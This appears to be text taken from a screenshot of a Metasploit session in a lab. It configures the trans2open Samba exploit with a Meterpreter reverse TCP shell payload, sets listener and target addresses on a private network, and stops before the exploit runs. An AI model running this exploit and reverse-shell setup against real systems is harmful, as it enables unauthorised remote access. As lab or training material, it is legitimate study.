 msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-
Metasploit
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.5.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
View the full module info with the info, or info -d command.
msf6 exploit(linux/samba/trans2open) > set RHOSTS 192.168.5.129
RHOSTS => 192.168.5.129
msf6 exploit(linux/samba/trans2open) >